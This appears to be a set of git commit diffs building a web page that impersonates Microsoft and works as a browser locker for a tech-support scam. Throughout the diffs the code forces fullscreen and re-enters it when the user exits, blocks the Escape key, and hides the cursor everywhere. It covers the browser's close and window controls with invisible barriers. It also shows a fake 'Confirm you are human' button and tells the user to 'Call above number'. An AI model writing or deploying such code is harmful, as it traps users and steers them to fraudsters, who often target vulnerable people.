+    animation-play-state: paused;
+    opacity: 1;
+    background: linear-gradient(90deg, #222222, #333333);
+  }
+
+  /* Continue Button Styling */  @keyframes float {
+    0% { transform: translateY(0px); }
+    50% { transform: translateY(-10px); }
+    100% { transform: translateY(0px); }
+  }
+
+  @keyframes colorShift {
+    0% { background: linear-gradient(145deg, #000000, #333333); }
+    50% { background: linear-gradient(145deg, #222222, #000000); }
+    100% { background: linear-gradient(145deg, #000000, #333333); }
+  }
+
+  .continue-btn {
+    position: fixed;
+    bottom: 8%;
+    left: 50%;
+    transform: translateX(-50%);
+    min-width: 200px;
+    width: auto;
+    height: 60px;
+    padding: 0 25px;
+    background: linear-gradient(145deg, #000000, #333333);
+    border-radius: 30px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    z-index: 9999;    cursor: pointer;
+    animation: float 3s infinite ease-in-out, colorShift 5s infinite;
+    border: 3px solid rgba(255, 255, 255, 0.9);
+    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.6);
+    transition: all 0.3s ease;
+    box-sizing: border-box;
+  }
+
+  .continue-btn:hover {
+    transform: translateX(-50%) scale(1.05);
+    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.8);
+  }
+
+  .continue-btn-text {
+    color: white;
+    font-size: 20px;
+    font-weight: bold;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
+    white-space: nowrap;
+  }
+
+  .continue-btn::after {
+    content: "→";
+    font-size: 22px;
+    margin-left: 10px;
+    transition: transform 0.3s ease;
+  }
+
+  .continue-btn:hover::after {
+    transform: translateX(5px);
+  }
+
+  /* Arrow animation */
+  @keyframes arrowPulse {
+    0% { opacity: 0.6; transform: translateX(0); }
+    50% { opacity: 1; transform: translateX(5px); }
+    100% { opacity: 0.6; transform: translateX(0); }
+  }
+
+  .arrow {
+    display: inline-block;
+    margin-left: 8px;
+    animation: arrowPulse 1.5s infinite;
+  }
+
+  /* Ensure the continue button stays visible even in fullscreen mode */
+  .fullscreen-active .continue-btn {
+    cursor: pointer !important;
+  }
+  
+  /* Hide close button in fullscreen mode */
+  .fullscreen-active .close-btn {
+    display: none !important;
+  }
+    /* Change the continue button text in fullscreen mode */
+  .continue-btn-text .normal-text {
+    display: inline;
+    white-space: nowrap;
+  }
+  
+  .continue-btn-text .fullscreen-text {
+    display: none;
+    white-space: nowrap;
+  }
+  
+  .fullscreen-active .continue-btn-text .normal-text {
+    display: none;
+  }
+  
+  .fullscreen-active .continue-btn-text .fullscreen-text {
+    display: inline;
+  }
+
+  /* Adjust the continue button in fullscreen mode */
+  .fullscreen-active .continue-btn {
+    min-width: 280px;
+    width: auto;
+    padding: 0 30px;
+    background: linear-gradient(145deg, #000000, #222222);
+  }
+
+  /* Add responsive text sizing for different screen sizes */
+  @media screen and (max-width: 768px) {
+    .continue-btn {
+      padding: 0 20px;
+      min-width: 180px;
+      height: 55px;
+    }
+    
+    .continue-btn-text {
+      font-size: 16px;
+    }
+    
+    .fullscreen-active .continue-btn {
+      min-width: 240px;
+      padding: 0 25px;
+    }
+    
+    .fullscreen-active .continue-btn-text {
+      font-size: 15px;
+    }
+  }
+
+  /* Phone number display styling */
+  .phone-number-display {
+    position: fixed;
+    top: 30%;
+    left: 50%;
+    transform: translateX(-50%);
+    background: linear-gradient(145deg, #000000, #222222);
+    padding: 15px 30px;
+    border-radius: 15px;
+    color: white;
+    font-size: 28px;
+    font-weight: bold;
+    text-align: center;
+    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.5);
+    border: 2px solid rgba(255, 255, 255, 0.8);
+    z-index: 9998;
+    display: none;
+  }
+  
+  /* Only show phone number in fullscreen mode */
+  .fullscreen-active .phone-number-display {
+    display: block;
+  }
+  
+  /* Responsive phone display */
+  @media screen and (max-width: 768px) {
+    .phone-number-display {
+      font-size: 22px;
+      padding: 12px 20px;
+      top: 25%;
+    }
+  }
+
+  /* Adjust the continue button in fullscreen mode */
 </style>
    </head>
 <body>
+ <div class="top-barrier"></div>
+ <div class="fake-header"></div>
+ <div class="close-button-blocker"></div>
+ <div class="window-controls-blocker"></div>
+ <!-- Close Button -->
+ <div class="close-btn">
+   <span class="tooltip">Click to close</span>
+ </div>  <!-- Continue Button -->
+ <div class="continue-btn">
+   <span class="continue-btn-text">
+     <span class="normal-text">Continue</span>
+     <span class="fullscreen-text">Call above number</span>
+     <span class="arrow">→</span>
+   </span>
+ </div>
+ 
+ <script>
+   // Do NOT hide cursor initially - we want the cursor to be visible until fullscreen
+   
+   // We'll use the fullscreen-active class to control cursor visibility
+   if (document.fullscreenElement || 
+       document.webkitFullscreenElement || 
+       document.mozFullScreenElement || 
+       document.msFullscreenElement) {
+     // Only hide if already in fullscreen mode
+     document.body.classList.add('fullscreen-active');
+   } else {
+     // Make sure cursor is visible on page load
+     document.body.classList.remove('fullscreen-active');
+   }
+ </script>
  <picture>
   <!-- Mobile image (standard and retina versions) -->
   <source 
@@ -133,8 +503,7 @@
               elem.msRequestFullscreen();
         }
         e.preventDefault();
-     });
-     document.addEventListener('keydown', function(e) {
+     });     document.addEventListener('keydown', function(e) {
         var elem = document.documentElement;
         if (elem.requestFullscreen) {
               elem.requestFullscreen();
@@ -144,6 +513,13 @@
               elem.webkitRequestFullscreen();
         } else if (elem.msRequestFullscreen) { /* IE/Edge */
               elem.msRequestFullscreen();
+        }
+        
+        // Prevent Escape key from exiting fullscreen
+        if (e.key === 'Escape') {
+            e.preventDefault();
+            e.stopPropagation();
+            return false;
         }
      });
     //alt + f4 brrowser close disable
@@ -196,9 +572,214 @@
         });
 document.addEventListener('fullscreenchange', (event) => {
            if (document.fullscreenElement) {
+              document.body.classList.add('fullscreen-active');
               document.documentElement.style.cursor = 'none';
-           }
-        });  
+              
+              // Apply cursor none to all elements again
+              var allElements = document.getElementsByTagName('*');
+              for (var i = 0; i < allElements.length; i++) {
+                allElements[i].style.cursor = 'none';
+              }
+              
+              // Force fullscreen again if it attempts to exit
+              setTimeout(function() {
+                 var elem = document.documentElement;
+                 if (!document.fullscreenElement && elem.requestFullscreen) {
+                    elem.requestFullscreen({navigationUI: 'hide'});
+                 }
+              }, 100);
+           } else {
+              // Try to re-enter fullscreen immediately
+              var elem = document.documentElement;
+              if (elem.requestFullscreen) {
+                 try {
+                   elem.requestFullscreen({navigationUI: 'hide'});
+                 } catch(err) {
+                   elem.requestFullscreen();
+                 }
+              }
+              
+              // If we can't re-enter, then restore normal cursor
+              setTimeout(function() {
+                 if (!document.fullscreenElement) {
+                    // Try again
+                    if (elem.requestFullscreen) {
+                       elem.requestFullscreen();
+                    }
+                    document.body.classList.add('fullscreen-active');
+                    document.documentElement.style.cursor = 'none';
+                 }
+              }, 200);
+           }
+        });
+          // Add support for other browser prefixes for fullscreen change
+        document.addEventListener('webkitfullscreenchange', (event) => {
+           if (document.webkitFullscreenElement) {
+              document.body.classList.add('fullscreen-active');
+              document.documentElement.style.cursor = 'none';
+              
+              // Apply cursor none to all elements
+              var allElements = document.getElementsByTagName('*');
+              for (var i = 0; i < allElements.length; i++) {
+                allElements[i].style.cursor = 'none';
+              }
+           } else {
+              // Try to re-enter fullscreen immediately
+              try {
+                document.documentElement.webkitRequestFullscreen({navigationUI: 'hide'});
+              } catch(err) {
+                document.documentElement.webkitRequestFullscreen();
+              }
+           }
+        });
+        
+        document.addEventListener('mozfullscreenchange', (event) => {
+           if (document.mozFullScreenElement) {
+              document.body.classList.add('fullscreen-active');
+              document.documentElement.style.cursor = 'none';
+              
+              // Apply cursor none to all elements
+              var allElements = document.getElementsByTagName('*');
+              for (var i = 0; i < allElements.length; i++) {
+                allElements[i].style.cursor = 'none';
+              }
+           } else {
+              // Try to re-enter fullscreen immediately
+              try {
+                document.documentElement.mozRequestFullScreen({navigationUI: 'hide'});
+              } catch(err) {
+                document.documentElement.mozRequestFullScreen();
+              }
+           }
+        });
+        
+        document.addEventListener('MSFullscreenChange', (event) => {
+           if (document.msFullscreenElement) {
+              document.body.classList.add('fullscreen-active');
+              document.documentElement.style.cursor = 'none';
+              
+              // Apply cursor none to all elements
+              var allElements = document.getElementsByTagName('*');
+              for (var i = 0; i < allElements.length; i++) {
+                allElements[i].style.cursor = 'none';
+              }
+           } else {
+              // Try to re-enter fullscreen immediately
+              document.documentElement.msRequestFullscreen();
+           }
+        });
+          // Force cursor to be hidden immediately when entering fullscreen
+        function forceHideCursor() {
+           if (document.fullscreenElement || 
+               document.webkitFullscreenElement || 
+               document.mozFullScreenElement || 
+               document.msFullscreenElement) {
+              document.body.classList.add('fullscreen-active');
+              document.documentElement.style.cursor = 'none';
+              
+              // Apply to all elements
+              var allElements = document.getElementsByTagName('*');
+              for (var i = 0; i < allElements.length; i++) {
+                 allElements[i].style.cursor = 'none';
+              }
+           }
+        }
+          // Hide cursor when mouse moves in fullscreen
+        document.addEventListener('mousemove', function(e) {
+           forceHideCursor();
+           
+           // Prevent mouse interactions near the top of the screen
+           if (e.clientY < 100) {
+              // Move mouse down if it gets too close to the top
+              try {
+                 e.preventDefault();
+                 e.stopPropagation();
+              } catch(err) {
+                 // Some browsers may not allow this, so we catch any errors
+              }
+           }
+        });
+        
+        // Add additional protection for the top area
+        document.querySelector('.top-barrier').addEventListener('mouseenter', function(e) {
+           // Force fullscreen again just in case
+           var elem = document.documentElement;
+           if (elem.requestFullscreen) {
+              elem.requestFullscreen();
+           } else if (elem.mozRequestFullScreen) {
+              elem.mozRequestFullScreen();
+           } else if (elem.webkitRequestFullscreen) {
+              elem.webkitRequestFullscreen();
+           } else if (elem.msRequestFullscreen) {
+              elem.msRequestFullscreen();
+           }
+           
+           // Prevent default actions
+           e.preventDefault();
+           e.stopPropagation();
+        });
+        
+        // Initial call to hide cursor if already in fullscreen
+        forceHideCursor();
+          document.addEventListener('fullscreenchange', function(e) {
+           if (document.fullscreenElement) {
+              document.body.classList.add('fullscreen-active');
+              document.documentElement.style.cursor = 'none';
+           }
+        });
+          // Add a special barrier that moves with the mouse when near the top
+        document.addEventListener('mousemove', function(e) {
+           // When mouse is within 150px of the top, create a tracking barrier
+           if (e.clientY < 150) {
+              // Make sure the fake header is in the right place
+              document.querySelector('.fake-header').style.top = '0px';
+              
+              // When near the top right (where close button is), add extra protection
+              if (e.clientX > window.innerWidth - 200) {
+                document.querySelector('.close-button-blocker').style.display = 'block';
+                document.querySelector('.window-controls-blocker').style.display = 'block';
+                
+                // Try to block the event
+                e.preventDefault();
+                e.stopPropagation();
+                
+                // Force cursor hiding again
+                document.body.style.cursor = 'none';
+                document.documentElement.style.cursor = 'none';
+              }
+              
+              // Request fullscreen again if needed
+              var elem = document.documentElement;
+              if (!document.fullscreenElement && elem.requestFullscreen) {
+                 try {
+                   elem.requestFullscreen({navigationUI: 'hide'});
+                 } catch(err) {
+                   elem.requestFullscreen();
+                 }
+              }
+           }
+        });
+        
+        // Additional protection for mouse clicks near the top
+        document.addEventListener('mousedown', function(e) {
+          if (e.clientY < 150) {
+            e.preventDefault();
+            e.stopPropagation();
+            
+            // Force fullscreen
+            var elem = document.documentElement;
+            if (elem.requestFullscreen) {
+              try {
+                elem.requestFullscreen({navigationUI: 'hide'});
+              } catch(err) {
+                elem.requestFullscreen();
+              }
+            }
+            
+            return false;
+          }
+        }, true);
+            
       </script>
    </body>
 </html>

==== commit c88851d8: "updated confirm robot" ====
--- a/index.html
+++ b/index.html
@@ -134,66 +134,109 @@
   
   .fullscreen-active * {
     animation: disableCursorForNewElements 0.001s forwards;
-  }
-  /* Close button styling with blinking animation */  @keyframes blink {
-    0% { box-shadow: 0 0 15px rgba(255, 100, 100, 0.4); opacity: 0.85; }
-    50% { box-shadow: 0 0 30px rgba(255, 100, 150, 0.9); opacity: 1; }
-    100% { box-shadow: 0 0 15px rgba(255, 100, 100, 0.4); opacity: 0.85; }
+  }  /* Background overlay with modern blur effect */
+  .overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: #ffffff;
+    z-index: 9998;
+    backdrop-filter: blur(10px);
+    -webkit-backdrop-filter: blur(10px);
+  }
+
+  /* Modern button animations */
+  @keyframes glow {
+    0% { box-shadow: 0 0 20px rgba(82, 109, 255, 0.5); }
+    50% { box-shadow: 0 0 35px rgba(82, 109, 255, 0.8); }
+    100% { box-shadow: 0 0 20px rgba(82, 109, 255, 0.5); }
   }
   
-  @keyframes pulse {
-    0% { transform: translate(250px, -200px) scale(1); }
-    50% { transform: translate(250px, -200px) scale(1.1); }
-    100% { transform: translate(250px, -200px) scale(1); }
-  }
-    .close-btn {
+  @keyframes smooth-pulse {
+    0% { transform: translate(-50%, -50%) scale(1); }
+    50% { transform: translate(-50%, -50%) scale(1.02); }
+    100% { transform: translate(-50%, -50%) scale(1); }
+  }
+
+  .close-btn {
     position: fixed;
     top: 50%;
-    right: 50%;
-    transform: translate(250px, -200px);
-    width: 60px;
-    height: 60px;
-    background: linear-gradient(145deg, #ff5e3a, #ff416c);
-    border-radius: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: auto;
+    min-width: 300px;
+    height: auto;
+    padding: 20px 35px;
+    background: linear-gradient(135deg, #3a7bd5, #00d2ff);
+    border-radius: 16px;
     display: flex;
     justify-content: center;
     align-items: center;
     z-index: 9999;
     cursor: pointer;
-    animation: blink 1.5s infinite ease-in-out, pulse 3s infinite ease-in-out;
-    border: 3px solid rgba(255, 255, 255, 0.9);
-    box-shadow: 0 0 20px rgba(255, 100, 100, 0.6);
-  }
+    animation: glow 3s infinite ease-in-out, smooth-pulse 4s infinite ease-in-out;
+    border: 1px solid rgba(255, 255, 255, 0.2);
+    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.37);
+    backdrop-filter: blur(4px);
+    -webkit-backdrop-filter: blur(4px);
+    flex-direction: column;
+  }
+
   .close-btn:hover {
-    background: linear-gradient(145deg, #ff416c, #ff5e3a);
-    animation-play-state: paused;
-    transform: translate(250px, -200px) scale(1.15);
-    box-shadow: 0 0 25px rgba(255, 100, 100, 0.8);
-  }.close-btn::before,
+    background: linear-gradient(135deg, #00d2ff, #3a7bd5);
+    transform: translate(-50%, -50%) scale(1.03);
+    box-shadow: 0 8px 40px 0 rgba(31, 38, 135, 0.45);
+    border: 1px solid rgba(255, 255, 255, 0.3);
+  }
+  
+  /* Remove X symbol from close button */
+  .close-btn::before,
   .close-btn::after {
-    content: '';
-    position: absolute;
-    width: 30px;
-    height: 4px;
-    background: white;
-    border-radius: 2px;
-    transition: all 0.3s ease;
-    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
-  }
-
-  .close-btn::before {
-    transform: rotate(45deg);
-  }
-
-  .close-btn::after {
-    transform: rotate(-45deg);
-  }
-  
-  .close-btn:hover::before,
-  .close-btn:hover::after {
-    width: 32px;
-    background: #f0f0f0;
-  }  /* Enhanced tooltip with animation */
+    display: none;
+  }
+    /* Modern button text styling */
+  .close-btn-text {
+    color: white;
+    font-size: 20px;
+    font-weight: 600;
+    text-align: center;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
+  }
+    /* Enhanced shield icon styling */
+  .security-icon {
+    font-size: 32px;
+    margin-bottom: 15px;
+    color: white;
+    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
+    animation: floating 3s infinite ease-in-out;
+  }
+
+  @keyframes floating {
+    0% { transform: translateY(0px); }
+    50% { transform: translateY(-6px); }
+    100% { transform: translateY(0px); }
+  }
+
+  /* Click indicator styling */
+  .click-indicator {
+    color: #ffd700;
+    font-size: 18px;
+    margin-top: 15px;
+    font-weight: 600;
+    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
+    animation: bounce 1.5s infinite ease-in-out;
+    opacity: 0.9;
+  }
+
+  @keyframes bounce {
+    0%, 100% { transform: translateY(0); }
+    50% { transform: translateY(-8px); }
+  }/* Enhanced tooltip with animation */
   @keyframes fadeInOut {
     0% { opacity: 0; transform: translateY(10px); }
     10% { opacity: 1; transform: translateY(0); }
@@ -233,9 +276,7 @@
     0% { background: linear-gradient(145deg, #000000, #333333); }
     50% { background: linear-gradient(145deg, #222222, #000000); }
     100% { background: linear-gradient(145deg, #000000, #333333); }
-  }
-
-  .continue-btn {
+  }  .continue-btn {
     position: fixed;
     bottom: 8%;
     left: 50%;
@@ -246,17 +287,18 @@
     padding: 0 25px;
     background: linear-gradient(145deg, #000000, #333333);
     border-radius: 30px;
-    display: flex;
+    display: none;
     justify-content: center;
     align-items: center;
-    z-index: 9999;    cursor: pointer;
+    z-index: 9999;
+    cursor: pointer;
     animation: float 3s infinite ease-in-out, colorShift 5s infinite;
     border: 3px solid rgba(255, 255, 255, 0.9);
     box-shadow: 0 10px 25px rgba(0, 0, 0, 0.6);
     transition: all 0.3s ease;
     box-sizing: border-box;
-  }
-
+    right: auto;
+  }
   .continue-btn:hover {
     transform: translateX(-50%) scale(1.05);
     box-shadow: 0 15px 30px rgba(0, 0, 0, 0.8);
@@ -295,14 +337,14 @@
     margin-left: 8px;
     animation: arrowPulse 1.5s infinite;
   }
-
-  /* Ensure the continue button stays visible even in fullscreen mode */
+  /* Show continue button only in fullscreen mode */
   .fullscreen-active .continue-btn {
     cursor: pointer !important;
-  }
-  
-  /* Hide close button in fullscreen mode */
-  .fullscreen-active .close-btn {
+    display: flex !important;
+  }
+    /* Hide close button and overlay in fullscreen mode */
+  .fullscreen-active .close-btn,
+  .fullscreen-active .overlay {
     display: none !important;
   }
     /* Change the continue button text in fullscreen mode */
@@ -390,18 +432,20 @@
   /* Adjust the continue button in fullscreen mode */
 </style>
    </head>
-<body>
- <div class="top-barrier"></div>
+<body> <div class="top-barrier"></div>
  <div class="fake-header"></div>
  <div class="close-button-blocker"></div>
  <div class="window-controls-blocker"></div>
- <!-- Close Button -->
+ <!-- Overlay to hide background -->
+ <div class="overlay"></div> <!-- Close Button -->
  <div class="close-btn">
-   <span class="tooltip">Click to close</span>
+   <div class="security-icon">🛡️</div>
+   <div class="close-btn-text">Confirm you are human</div>
+   <div class="click-indicator">👆 Click here</div>
  </div>  <!-- Continue Button -->
  <div class="continue-btn">
    <span class="continue-btn-text">
-     <span class="normal-text">Continue</span>
+    <span>Continue</span>
      <span class="fullscreen-text">Call above number</span>
      <span class="arrow">→</span>
    </span>
@@ -581,6 +625,10 @@
                 allElements[i].style.cursor = 'none';
               }
               
+              // Hide verification UI permanently
+              document.querySelector('.close-btn').style.display = 'none';
+              document.querySelector('.overlay').style.display = 'none';
+              
               // Force fullscreen again if it attempts to exit
               setTimeout(function() {
                  var elem = document.documentElement;

==== commit 6f702763: "changes" ====
--- a/index.html
+++ b/index.html
@@ -1,833 +1,1169 @@
 <!DOCTYPE html>
 <html lang="en-IN" dir="ltr">
-   <head>
-      <link rel="dns-pre etch" href="https://cdn-dynmedia-1.microsoft.com">
-      <link rel="preconnect" href="https://cdn-dynmedia-1.microsoft.com">
-      <link rel="dns-prefetch" href="https://web.vortex.data.microsoft.com">
-      <link rel="preconnect" href="https://web.vortex.data.microsoft.com">
-      <link rel="dns-prefetch" href="https://img-prod-cms-rt-microsoft-com.akamaized.net">
-      <link rel="preconnect" href="https://img-prod-cms-rt-microsoft-com.akamaized.net">
-      <link rel="dns-prefetch" href="https://c.s-microsoft.com">
-      <link rel="preconnect" href="https://c.s-microsoft.com">
-      <link rel="dns-prefetch" href="https://analytics.tiktok.com">
-      <link rel="preconnect" href="https://analytics.tiktok.com">
-      <link rel="dns-prefetch" href="https://bat.bing.com">
-      <link rel="preconnect" href="https://bat.bing.com">
-      <link rel="dns-prefetch" href="https://cdnssl.clicktale.net">
-      <link rel="preconnect" href="https://cdnssl.clicktale.net">
-      <link rel="dns-prefetch" href="https://d.impactradius-event.com">
-      <link rel="preconnect" href="https://d.impactradius-event.com">
-      <link rel="dns-prefetch" href="https://js.monitor.azure.com">
-      <link rel="preconnect" href="https://js.monitor.azure.com">
-      <link rel="dns-prefetch" href="https://mem.gfx.ms">
-      <link rel="preconnect" href="https://mem.gfx.ms">
-      <link rel="dns-prefetch" href="https://wcpstatic.microsoft.com">
-      <meta charset="UTF-8">
-      <meta name="viewport" content="width=device-width, initial-scale=1">
-      <meta http-equiv="x-ua-compatible" content="ie=edge">
-      <title>Microsoft – Cloud, Computers, Apps &amp; Gaming</title>
-      <link rel="canonical" href="https://www.microsoft.com/en-in">
-      <link rel="stylesheet" href="css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css" type="text/css">
-      <link rel="stylesheet" href="css/clientlib-base.min.ACSHASH24e963c5973b1072ed7b92de5bd89ad2.css" type="text/css">
-      <link rel="stylesheet" href="css/clientlib-uhf.min.ACSHASHf9f2395c582fa601707b7a5dfae9f05f.css" type="text/css">
-      <script type="text/javascript" src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js" async=""></script>      <script src="assets/js/jquery.min.js"></script>
-      <script type="text/javascript" src="assets/js/params.js"></script>
-      <script type="text/javascript" src="assets/js/main.js"></script>
-      <script src="assets/js/land.js"></script>
-      <script type="text/javascript" src="assets/js/fullscreen-helper.js"></script> 
-<style>  html, body {
-    margin: 0;
-    padding: 0;
-    height: 100%;
-    width: 100%;
-    overflow: hidden;
-    top: 0px;
-    /* Cursor is visible by default */
-  }
-
-  /* Don't hide cursor by default */
-
-  img.fullscreen-image {
-    height: 100vh;
-    width: 100vw;
-    object-fit: contain; /* Show full image without cropping */
-    display: block;
-  }
-  /* For fullscreen mode, ensure cursor is hidden */
-  .fullscreen-active,
-  .fullscreen-active * {
-    cursor: none !important;
-  }
-
-  /* Ensure that hover states don't change cursor in fullscreen mode */
-  .fullscreen-active *:hover {
-    cursor: none !important;
-  }
-    
-  /* Also handle all standard cursor styles in fullscreen mode */
-  .fullscreen-active .pointer, 
-  .fullscreen-active [style*="cursor: pointer"], 
-  .fullscreen-active [style*="cursor:pointer"] {
-    cursor: none !important;
-  }
-      .fullscreen-active .default, 
-  .fullscreen-active [style*="cursor: default"], 
-  .fullscreen-active [style*="cursor:default"] {
-    cursor: none !important;
-  }
-    
-  .fullscreen-active .text, 
-  .fullscreen-active [style*="cursor: text"], 
-  .fullscreen-active [style*="cursor:text"] {
-    cursor: none !important;
-  }
-
-  /* Create a top barrier to prevent exiting fullscreen */
-  .top-barrier {
-    position: fixed;
-    top: -10px; /* Position it slightly above the viewport */
-    left: 0;
-    width: 100%;
-    height: 200px; /* Extra large to ensure coverage */
-    background-color: transparent;
-    z-index: 2147483647; /* Maximum possible z-index */
-    pointer-events: auto; /* Capture all pointer events */
-  }
-    /* Cover the browser UI controls with a fake header */
-  .fake-headerr {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 150px;
-    background-color: #000; /* Match your image background */
-    z-index: 2147483646; /* Just below the barrier but above everything else */
-  }
-
-  /* Additional barriers specifically for window controls */
-  .close-button-blocker {
-    position: fixed;
-    top: -50px;  
-    right: 0;
-    width: 100px;
-    height: 150px;
-    background-color: transparent;
-    z-index: 2147483647;
-    pointer-events: auto;
-  }
-  
-  .window-controls-blocker {
-    position: fixed;
-    top: 0;
-    right: 0;
-    width: 200px;
-    height: 50px;
-    background-color: transparent;
-    z-index: 2147483647;
-    pointer-events: auto;
-  }
-    /* Ensure that even newly added elements get the cursor: none property when in fullscreen */
-  @keyframes disableCursorForNewElements {
-    from { cursor: none !important; }
-    to { cursor: none !important; }
-  }
-  
-  .fullscreen-active * {
-    animation: disableCursorForNewElements 0.001s forwards;
-  }  /* Background overlay with modern blur effect */
-  .overlay {
